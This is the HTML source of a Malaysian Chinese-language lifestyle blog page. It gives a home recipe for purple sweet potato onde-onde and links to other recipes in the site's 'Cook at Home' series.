$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=20')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<div id='custom_logo' style='padding-top:20px;'>
<a href='https://www.johorlives.com/' itemprop='url' style='color:yellow;'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhan1SZXRMYttjIm32i86NwQs0t9Sxua-DuMCbrT6z39pMrZ-fP5AZOOIXjETD_7g91TyoiXcjMWOXUoDWBW05hl7YdYXoDehIa9GKjaah-Y9BMmBd-ArkhAYSB0TeTP98dW7sY4qdtQ_f/s1600/jbeelives-logo-150-pixel-right-top-p.png'/></a>
</div>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name' style='display:none'><a href='https://www.johorlives.com/' itemprop='url' style='color:yellow;'>
<a href='https://www.johorlives.com/' style='color:yellow;'>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281;</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description' style='display:none'><span>JBeeLives Art &amp; Media 致力于
分享好事&#65292;好吃&#65292;好玩&#65292;省钱好康&#65292;优惠&#65292;优质服务&#65292;生活资讯&#65292;直播视频等&#12290;

读者可以通过
1&#65289;Facebook : JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活

2&#65289;Website &#65306; JohorLives.com

3) Youtube : JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活

关注柔佛生活的最新动态&#12290;

除了分享&#65292; JBeeLives Art &amp; Media 也提供 
1&#65289;软件设计和平台建设配套&#12290; 
2&#65289;印刷服务&#12290; 
3&#65289;量身定制的咨询服务等&#12290;

若想面洽配合活动&#65292;请拨打热线 &#65306;018 773 4217</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<!-- <b:section class='header-social' id='header-social' maxwidgets='1' name='Social Header' showaddelement='yes' > <b:widget id='LinkList215' locked='true' title='Social Buttons' type='LinkList' version='1'> <b:widget-settings> <b:widget-setting name='sorting'>NONE</b:widget-setting> <b:widget-setting name='text-1'>youtube</b:widget-setting> <b:widget-setting name='link-1'>https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</b:widget-setting> <b:widget-setting name='text-0'>facebook</b:widget-setting> <b:widget-setting name='link-2'>https://www.instagram.com/jbeelives/</b:widget-setting> <b:widget-setting name='link-0'>https://www.facebook.com/JBeeLives/</b:widget-setting> <b:widget-setting name='text-2'>instagram</b:widget-setting> </b:widget-settings> <b:includable id='main'> <div class='widget-content'> <ul> <b:loop values='data:links' var='link'> <li><a expr:class='data:link.name' expr:href='data:link.target' expr:title='data:link.name'/></li> </b:loop> </ul> </div> </b:includable> </b:widget> </b:section> !-->
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div align='center' class='row'>
<li class='li-home'><a href='https://www.johorlives.com/'>首页</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E8%B5%84%E8%AE%AF?&max-results=7' itemprop='url'>资讯</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E6%96%B0%E9%97%BB?&max-results=7' itemprop='url'>新闻</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E4%BC%98%E6%83%A0?&max-results=7' itemprop='url'>优惠</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E7%BE%8E%E9%A3%9F?&max-results=7' itemprop='url'>美食</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E6%97%85%E6%B8%B8?&max-results=7' itemprop='url'>旅游</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E5%B1%95%E9%94%80%E4%BC%9A?&max-results=7' itemprop='url'>展销会</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E7%94%B5%E5%99%A8?&max-results=7' itemprop='url'>家居</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E8%B4%A2%E7%BB%8F?&max-results=7' itemprop='url'>财经</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E4%BD%93%E5%9D%9B?&max-results=7' itemprop='url'>体坛</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E5%A8%B1%E4%B9%90?&max-results=7' itemprop='url'>娱乐</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<!--
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="8009662472" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
!-->
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://schema.org/BreadcrumbList'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.johorlives.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB' property='v:title' rel='v:url'>分享</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD' property='v:title' rel='v:url'>来煮家常便饭</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F' property='v:title' rel='v:url'>美食</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E7%83%B9%E9%A5%AA' property='v:title' rel='v:url'>烹饪</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%AD%A6%E4%B9%A0' property='v:title' rel='v:url'>学习</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF' property='v:title' rel='v:url'>资讯</a></span>
<brc>/</brc>
<span>&#12298;来煮家常便饭 COOK AT HOME&#12299; 自制住家式紫薯onde-onde ! 内附食谱&#65281;</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
&#12298;来煮家常便饭 COOK AT HOME&#12299; 自制住家式紫薯onde-onde ! 内附食谱&#65281;
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.johorlives.com/2020/06/2020-1-june-cook-at-home-purple-potato-onde-onde.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.johorlives.com/2020/06/2020-1-june-cook-at-home-purple-potato-onde-onde.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='6/01/2020 04:36:00 下午'>6/01/2020 04:36:00 下午</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.johorlives.com/2020/06/2020-1-june-cook-at-home-purple-potato-onde-onde.html&title=《来煮家常便饭 COOK AT HOME》 自制住家式紫薯onde-onde ! 内附食谱！' target='_blank'>
<i class='fa fa-whatsapp'></i><rd>
</rd></a>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.johorlives.com/2020/06/2020-1-june-cook-at-home-purple-potato-onde-onde.html&title=《来煮家常便饭 COOK AT HOME》 自制住家式紫薯onde-onde ! 内附食谱！' target='_blank'><i class='fa fa-facebook-official'></i><rd>
</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.johorlives.com/2020/06/2020-1-june-cook-at-home-purple-potato-onde-onde.html&title=《来煮家常便饭 COOK AT HOME》 自制住家式紫薯onde-onde ! 内附食谱！' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.johorlives.com/2020/06/2020-1-june-cook-at-home-purple-potato-onde-onde.html&title=《来煮家常便饭 COOK AT HOME》 自制住家式紫薯onde-onde ! 内附食谱！' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.johorlives.com/2020/06/2020-1-june-cook-at-home-purple-potato-onde-onde.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBvO8BZZDCaGJ7rowvLolNhKJA5dj1WkO_TuHdzMK3I6__5pm_XtG406p61AuawK-y4r71lESeVN_gxmRk-sgybQQIANW4gfOIgFicLyQhItYo3Q9Q-2bNDQ8mbmPXL8YtmUjiEKyfcOmo/s1600/ONDEONDE.jpg&description=《来煮家常便饭 COOK AT HOME》 自制住家式紫薯onde-onde ! 内附食谱！' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-7738812009987365666' itemprop='articleBody'>
<meta content='    资讯         住家式紫薯onde-onde   材料：  紫薯1条，  糯米粉120克，  清水80ml，  红糖30克，  干椰丝30克.   资讯         做法：  1）把紫薯洗净，切段，放入蒸锅蒸大概30分钟至熟。   2）干椰丝加入1茶匙盐，清水，...' name='twitter:description'/>
<a name='7738812009987365666'></a>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBvO8BZZDCaGJ7rowvLolNhKJA5dj1WkO_TuHdzMK3I6__5pm_XtG406p61AuawK-y4r71lESeVN_gxmRk-sgybQQIANW4gfOIgFicLyQhItYo3Q9Q-2bNDQ8mbmPXL8YtmUjiEKyfcOmo/s1600/ONDEONDE.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="384" data-original-width="684" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBvO8BZZDCaGJ7rowvLolNhKJA5dj1WkO_TuHdzMK3I6__5pm_XtG406p61AuawK-y4r71lESeVN_gxmRk-sgybQQIANW4gfOIgFicLyQhItYo3Q9Q-2bNDQ8mbmPXL8YtmUjiEKyfcOmo/s1600/ONDEONDE.jpg" /></a></div>
<br />
<br />
<b>资讯
</b><br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_main_Blog1_1x1_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="1944718868" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<br />
<b>住家式紫薯onde-onde</b><br />
<br />
<b>材料&#65306;</b><br />
紫薯1条&#65292;<br />
糯米粉120克&#65292;<br />
清水80ml&#65292;<br />
红糖30克&#65292;<br />
干椰丝30克.<br />
<br />
<b>资讯
</b><br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer3_AdSense9_1x1_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="5419671232" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<br />
<b>做法&#65306;</b><br />
1&#65289;把紫薯洗净&#65292;切段&#65292;放入蒸锅蒸大概30分钟至熟&#12290;<br />
<br />
2&#65289;干椰丝加入1茶匙盐&#65292;清水&#65292;混合搅拌均匀&#65292;放入蒸锅蒸15分钟即可&#12290;<br />
<br />
3&#65289;把蒸熟的紫薯放入塑胶袋&#65292;把它压烂&#65292;然后倒入碗中&#12290;<br />
<br />
4) 加入糯米粉&#65292;清水&#65292;混合搅拌均匀&#65292;揉搓成面团&#12290;<br />
<br />
5&#65289;取一小部分&#65292;揉成圆形&#65292;然后中间用手指捏成一个凹洞&#65292;接着&#65292;把1小茶匙红糖放进去&#65292;<br />
再封密包起来&#65292;揉成圆形即可&#12290;<br />
<br />
6&#65289;煮一锅热水&#65292;把全部做好的紫薯球&#65292;倒入进去煮&#65292;煮至全部浮在水面即可捞起&#12290;<br />
<br />
7&#65289;捞起后&#65292;紫薯球沾椰丝即可享用&#12290;


<br />
<br />
<iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/OPLcvT_OnR4" width="100%"></iframe>

<b>资讯
</b><br />
<br />
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout-key="-6t+ed+2i-1n-4w" data-ad-slot="3363595288" style="display: block;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b>资讯
</b><br />
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="1507835554" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<br />
<b><br /></b>
<b>更多&#12298;来煮家常便饭 COOK AT HOME&#12299;系列或是你喜欢看想学的食谱 &#65306;&nbsp;</b><br />
<br />
<a href="https://www.johorlives.com/2020/05/2020-12-May-Cook-At-Home-how-to-cook-kimchi-chicken-mushroom-soup.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 来煮泡菜鸡肉菇类汤 ! 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/05/2020-13-May-cook-at-home-how-to-make-hush-brown.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 制作Hush Brown 炸土豆饼 ! 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/05/2020-11-May-cook-at-home-how-to-make-strawberry-mochi.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 自制甜品红豆和草莓口味的黑芝麻 Mochi! 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/05/2020-9-may-cook-at-home-how-to-make-white-toast.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 自制细砂糖白吐司&#65292;简单又美味&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/05/2020-8-May-cook-at-home-how-to-cook-milk-curry-fish-head.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 自家烹煮牛奶咖喱鱼头&#65281; 比较健康新鲜美味&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/05/2020-6-May-cook-at-home-how-to-cook-seafood-claypot-taufu.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 自家自煮新鲜砂煲海鲜豆腐&#65292;简单新鲜又美味&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/05/2020-6-May-how-to-make-satay-ayam-ketupat.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 自家烹调沙爹酱 + Ketupat + 鸡肉沙爹&#12290; 简单好吃&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/05/2020-5-May-how-to-make-kimchi.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;自家马来西亚食材做 辛辣辣泡菜 &#65288;Kimchi&#65289;&#65281; 味道就是好&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/05/2020-4-May-how-to-make-fried-prawn-cake.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 制作香脆炸虾饼的简单做法&#65281; 爱吃炸虾饼控们&#65292;快学起来&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/05/2020-4-May-how-to-make-mung-bean-apple-cake.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;绿豆 + 苹果 变成好吃的绿豆苹果糕点&#65281; 学起来咯&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/05/2020-3-May-how-to-make-bread-with-rice-cooker.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;用电饭锅做面包&#65292;简单又好吃&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-29-April-how-to-make-cup-cake-in-2-minutes.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 用2分钟做一杯午茶蛋糕 &#65288;不必烤不必蒸&#65289;! 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-29-April-how-to-make-matcha-roll-cake.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;来学抹茶蛋糕卷的做法&#65281; 抹茶控收藏起来啦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-28-April-How-to-make-picklet-pork.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 待在家学煮什么吃&#65311; 3分钟学会做住家式梅菜扣肉&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-28-April-How-to-make-a-bread.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 待在家学煮什么吃&#65311; 3分钟学会做住家式面包&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-28-April-how-to-cook-laksa-noodle.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式辣沙面&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-27-April-how-to-cook-carrot-cake.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式菜头粿 Carrot Cake&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-26-April-How-to-make-pancake.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 待在家学煮什么吃&#65311; 3分钟学会做住家式松饼 Pancake&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-25-April-How-to-cook-Masala-Vadai.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式印度黄豆饼 Masala Vadai&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-25-April-How-make-24-inch-Pizza.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式Pizza &#65288;24inch) 半边芝士&#65292;半边无芝士&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-24-April-how-to-cook-chawanmushi.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做茶碗蒸 Chawanmushi&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-23-April-How-to-make-siew-mai.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做烧卖&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-23-April-How-to-make-apple-pie.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做糯米苹果饼&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-22-April-How-to-cook-korea-kimchi-soup.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会煮韩式泡菜汤&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-21-April-How-Cook-Pork-Chop.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式炸猪排 &#65288;日式&#65289;&#65281; 猪排香脆好吃哦&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-21-April-How-to-make-yam-cake.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式芋头糕&#65281; 芋头糕滑口好吃哦&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-20-April-How-to-cook-malay-noodle.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式马来炒面&#65281; 辛辣带甜口味的马来炒面好吃哦&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-20-April-KimChi-Fried-Rice.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式Kimchi炒饭&#65281; 辛辣口味的炒饭好吃哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-19-April-how-to-cook-yam-dessert.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式芋泥金瓜甜品&#65281; 芋泥金瓜甜品很滑口香甜哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-19-April-How-to-make-Steamed-Sago-Kuih.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式红色沙谷米糕&#65281; 红色沙谷米糕有弹性配椰丝很香好吃哦&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-19-April-how-to-make-pearl-milk-tea.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式椰糖珍珠奶茶&#65281; 椰糖珍珠香甜有弹性绝配奶茶哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-18-April-How-to-make-kueh-gula-malacca.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式椰糖马来糕&#65281; 椰糖香甜很好味哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-16-April-How-to-cook-shui-gui.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式水粿&#65281; 水粿柔嫩很滑口哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-16-April-How-Cook-Asam-fish-head-prawn.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式阿参鱼头+虾&#65281; 真材实料&#65292;香辣酸好下饭哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-15-April-How-to-cook-Roasted-Pork.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式脆皮烧肉&#65281; 烧肉香脆好吃哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-15-April-How-to-cook-Roasted-Pork.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式脆皮烧肉&#65281; 烧肉香脆好吃哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-15-April-How-to-make-seri-muka.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式Seri Muka 双色糯米糕&#65281; Seri Muka 双色糯米糕很香滑好吃哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-14-April-How-to-make-HorFun.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式河粉&#65281; 河粉很香滑好吃哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-14-April-How-to-cook-fried-you-tiao.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家煮什么吃&#65311; 3分钟学会做住家式炸油条&#65281; 油条香脆好吃哦&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-13-April-How-to-Cook-Banana-Egg-Tart.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家煮什么吃&#65311; 3分钟学会做住家式香蕉麦片皮蛋挞&#65281; 蛋挞好香好滑哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-12-April-How-to-cook-sticky-rice-chicken-with-egg.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家煮什么吃&#65311; 3分钟学会做住家式鸡蛋糯米鸡&#65281; 糯米鸡很厚香滑哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-11-April-How-to-cook-pumpkin-cake.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家煮什么吃&#65311; 3分钟学会住家煎金瓜糕&#65281; 好香甜又脆口哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-7-April-How-to-make-white-sugar-cake.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 待在家要煮什么来吃呢&#65311; 3分钟学会住家式白糖糕的做法&#65292;吃后好甜哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-4-April-How-to-cook-sweet-potato-ball.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 待在家要煮什么来吃呢&#65311; 3分钟学会住家式炸番薯球的煮法&#65292;吃后很爱不释手哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-4-April-How-to-fried-Mian-Fen-Gao.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家要煮什么来吃呢&#65311; 3分钟学会住家式煎面粉糕的煮法&#65292;吃后很满足哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-3-April-how-to-make-cake-using-rice-cooker.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;一起来学&#65292;只需用饭锅就能做出简单美味可口的蛋糕&#65281;学起来咯&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-April-3-what-to-cook-at-home-mala2-hotpot.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 待在家要煮什么吃&#65311; 来学住家式麻辣香锅的煮法&#65292;吃后很满足&#65281;内附食谱&#65281;</a><br />
<br />
<br />
<b><br /></b>
<b>想要看到更多好分享&#65311;好康好介绍?</b>
<b>还未关注的读者朋友们&#65292;请关注我们的官方社交网专页&#65281;谢谢! :)</b><br />
<b>Follow Instagram</b><br />
<a href="https://www.instagram.com/jbeelives/" target="_blank">https://www.instagram.com/jbeelives/</a><br />
<br />
<b>Free Subscribe youtube&nbsp;</b><br />
<a href="https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg" target="_blank">https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</a><br />
<br />
<b>Like FB Page&nbsp;</b><br />
<a href="https://www.facebook.com/johorlives/" target="_blank">https://www.facebook.com/johorlives/</a><br />
<br />
<b>Join Telegram&nbsp;</b><br />
<a href="https://t.me/JBeeLives" target="_blank">https://t.me/JBeeLives</a><br />
<br />
<b>Follow TikTok&nbsp;</b><br />
<a href="https://www.tiktok.com/@jbeelives" target="_blank">https://www.tiktok.com/@jbeelives</a>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>&#12298;来煮家常便饭 COOK AT HOME&#12299; 自制住家式紫薯onde-onde ! 内附食谱&#65281;</span>
